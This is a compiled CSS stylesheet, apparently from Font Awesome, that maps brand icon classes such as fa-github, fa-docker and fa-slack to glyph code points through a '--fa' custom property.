.fa-innosoft {
  --fa: "";
}

.fa-stack-exchange {
  --fa: "";
}

.fa-elementor {
  --fa: "";
}

.fa-square-pied-piper {
  --fa: "";
}

.fa-pied-piper-square {
  --fa: "";
}

.fa-creative-commons-nd {
  --fa: "";
}

.fa-palfed {
  --fa: "";
}

.fa-superpowers {
  --fa: "";
}

.fa-resolving {
  --fa: "";
}

.fa-xbox {
  --fa: "";
}

.fa-square-web-awesome-stroke {
  --fa: "";
}

.fa-searchengin {
  --fa: "";
}

.fa-tiktok {
  --fa: "";
}

.fa-square-facebook {
  --fa: "";
}

.fa-facebook-square {
  --fa: "";
}

.fa-renren {
  --fa: "";
}

.fa-linux {
  --fa: "";
}

.fa-glide {
  --fa: "";
}

.fa-linkedin {
  --fa: "";
}

.fa-hubspot {
  --fa: "";
}

.fa-deploydog {
  --fa: "";
}

.fa-twitch {
  --fa: "";
}

.fa-flutter {
  --fa: "";
}

.fa-ravelry {
  --fa: "";
}

.fa-mixer {
  --fa: "";
}

.fa-square-lastfm {
  --fa: "";
}

.fa-lastfm-square {
  --fa: "";
}

.fa-vimeo {
  --fa: "";
}

.fa-mendeley {
  --fa: "";
}

.fa-uniregistry {
  --fa: "";
}

.fa-figma {
  --fa: "";
}

.fa-creative-commons-remix {
  --fa: "";
}

.fa-cc-amazon-pay {
  --fa: "";
}

.fa-dropbox {
  --fa: "";
}

.fa-instagram {
  --fa: "";
}

.fa-cmplid {
  --fa: "";
}

.fa-upwork {
  --fa: "";
}

.fa-facebook {
  --fa: "";
}

.fa-gripfire {
  --fa: "";
}

.fa-jedi-order {
  --fa: "";
}

.fa-uikit {
  --fa: "";
}

.fa-fort-awesome-alt {
  --fa: "";
}

.fa-phabricator {
  --fa: "";
}

.fa-ussunnah {
  --fa: "";
}

.fa-earlybirds {
  --fa: "";
}

.fa-trade-federation {
  --fa: "";
}

.fa-autoprefixer {
  --fa: "";
}

.fa-whatsapp {
  --fa: "";
}

.fa-square-upwork {
  --fa: "";
}

.fa-slideshare {
  --fa: "";
}

.fa-google-play {
  --fa: "";
}

.fa-viadeo {
  --fa: "";
}

.fa-line {
  --fa: "";
}

.fa-google-drive {
  --fa: "";
}

.fa-servicestack {
  --fa: "";
}

.fa-simplybuilt {
  --fa: "";
}

.fa-bitbucket {
  --fa: "";
}

.fa-imdb {
  --fa: "";
}

.fa-deezer {
  --fa: "";
}

.fa-raspberry-pi {
  --fa: "";
}

.fa-jira {
  --fa: "";
}

.fa-docker {
  --fa: "";
}

.fa-screenpal {
  --fa: "";
}

.fa-bluetooth {
  --fa: "";
}

.fa-gitter {
  --fa: "";
}

.fa-d-and-d {
  --fa: "";
}

.fa-microblog {
  --fa: "";
}

.fa-cc-diners-club {
  --fa: "";
}

.fa-gg-circle {
  --fa: "";
}

.fa-pied-piper-hat {
  --fa: "";
}

.fa-kickstarter-k {
  --fa: "";
}

.fa-yandex {
  --fa: "";
}

.fa-readme {
  --fa: "";
}

.fa-html5 {
  --fa: "";
}

.fa-sellsy {
  --fa: "";
}

.fa-square-web-awesome {
  --fa: "";
}

.fa-sass {
  --fa: "";
}

.fa-wirsindhandwerk {
  --fa: "";
}

.fa-wsh {
  --fa: "";
}

.fa-buromobelexperte {
  --fa: "";
}

.fa-salesforce {
  --fa: "";
}

.fa-octopus-deploy {
  --fa: "";
}

.fa-medapps {
  --fa: "";
}

.fa-ns8 {
  --fa: "";
}

.fa-pinterest-p {
  --fa: "";
}

.fa-apper {
  --fa: "";
}

.fa-fort-awesome {
  --fa: "";
}

.fa-waze {
  --fa: "";
}

.fa-bluesky {
  --fa: "";
}

.fa-cc-jcb {
  --fa: "";
}

.fa-snapchat {
  --fa: "";
}

.fa-snapchat-ghost {
  --fa: "";
}

.fa-fantasy-flight-games {
  --fa: "";
}

.fa-rust {
  --fa: "";
}

.fa-wix {
  --fa: "";
}

.fa-square-behance {
  --fa: "";
}

.fa-behance-square {
  --fa: "";
}

.fa-supple {
  --fa: "";
}

.fa-webflow {
  --fa: "";
}

.fa-rebel {
  --fa: "";
}

.fa-css3 {
  --fa: "";
}

.fa-staylinked {
  --fa: "";
}

.fa-kaggle {
  --fa: "";
}

.fa-space-awesome {
  --fa: "";
}

.fa-deviantart {
  --fa: "";
}

.fa-cpanel {
  --fa: "";
}

.fa-goodreads-g {
  --fa: "";
}

.fa-square-git {
  --fa: "";
}

.fa-git-square {
  --fa: "";
}

.fa-square-tumblr {
  --fa: "";
}

.fa-tumblr-square {
  --fa: "";
}

.fa-trello {
  --fa: "";
}

.fa-creative-commons-nc-jp {
  --fa: "";
}

.fa-get-pocket {
  --fa: "";
}

.fa-perbyte {
  --fa: "";
}

.fa-grunt {
  --fa: "";
}

.fa-weebly {
  --fa: "";
}

.fa-connectdevelop {
  --fa: "";
}

.fa-leanpub {
  --fa: "";
}

.fa-black-tie {
  --fa: "";
}

.fa-themeco {
  --fa: "";
}

.fa-python {
  --fa: "";
}

.fa-android {
  --fa: "";
}

.fa-bots {
  --fa: "";
}

.fa-free-code-camp {
  --fa: "";
}

.fa-hornbill {
  --fa: "";
}

.fa-js {
  --fa: "";
}

.fa-ideal {
  --fa: "";
}

.fa-git {
  --fa: "";
}

.fa-dev {
  --fa: "";
}

.fa-sketch {
  --fa: "";
}

.fa-yandex-international {
  --fa: "";
}

.fa-cc-amex {
  --fa: "";
}

.fa-uber {
  --fa: "";
}

.fa-github {
  --fa: "";
}

.fa-php {
  --fa: "";
}

.fa-alipay {
  --fa: "";
}

.fa-youtube {
  --fa: "";
}

.fa-skyatlas {
  --fa: "";
}

.fa-firefox-browser {
  --fa: "";
}

.fa-replyd {
  --fa: "";
}

.fa-suse {
  --fa: "";
}

.fa-jenkins {
  --fa: "";
}

.fa-twitter {
  --fa: "";
}

.fa-rockrms {
  --fa: "";
}

.fa-pinterest {
  --fa: "";
}

.fa-buffer {
  --fa: "";
}

.fa-npm {
  --fa: "";
}

.fa-yammer {
  --fa: "";
}

.fa-btc {
  --fa: "";
}

.fa-dribbble {
  --fa: "";
}

.fa-stumbleupon-circle {
  --fa: "";
}

.fa-internet-explorer {
  --fa: "";
}

.fa-stubber {
  --fa: "";
}

.fa-telegram {
  --fa: "";
}

.fa-telegram-plane {
  --fa: "";
}

.fa-old-republic {
  --fa: "";
}

.fa-odysee {
  --fa: "";
}

.fa-square-whatsapp {
  --fa: "";
}

.fa-whatsapp-square {
  --fa: "";
}

.fa-node-js {
  --fa: "";
}

.fa-edge-legacy {
  --fa: "";
}

.fa-slack {
  --fa: "";
}

.fa-slack-hash {
  --fa: "";
}

.fa-medrt {
  --fa: "";
}

.fa-usb {
  --fa: "";
}

.fa-tumblr {
  --fa: "";
}

.fa-vaadin {
  --fa: "";
}

.fa-quora {
  --fa: "";
}

.fa-square-x-twitter {
  --fa: "";
}

.fa-reacteurope {
  --fa: "";
}

.fa-medium {
  --fa: "";
}

.fa-medium-m {
  --fa: "";
}

.fa-amilia {
  --fa: "";
}

.fa-mixcloud {
  --fa: "";
}

.fa-flipboard {
  --fa: "";
}

.fa-viacoin {
  --fa: "";
}

.fa-critical-role {
  --fa: "";
}

.fa-sitrox {
  --fa: "";
}

.fa-discourse {
  --fa: "";
}

.fa-joomla {
  --fa: "";
}

.fa-mastodon {
  --fa: "";
}

.fa-airbnb {
  --fa: "";
}

.fa-wolf-pack-battalion {
  --fa: "";
}

.fa-buy-n-large {
  --fa: "";
}

.fa-gulp {
  --fa: "";
}

.fa-creative-commons-sampling-plus {
  --fa: "";
}

.fa-strava {
  --fa: "";
}

.fa-ember {
  --fa: "";
}

.fa-canadian-maple-leaf {
  --fa: "";
}

.fa-teamspeak {
  --fa: "";
}

.fa-pushed {
  --fa: "";
}

.fa-wordpress-simple {
  --fa: "";
}

.fa-nutritionix {
  --fa: "";
}

.fa-wodu {
  --fa: "";
}

.fa-google-pay {
  --fa: "";
}

.fa-intercom {
  --fa: "";
}

.fa-zhihu {
  --fa: "";
}

.fa-korvue {
  --fa: "";
}

.fa-pix {
  --fa: "";
}

.fa-steam-symbol {
  --fa: "";
}

/*# sourceMappingURL=style.css.map */
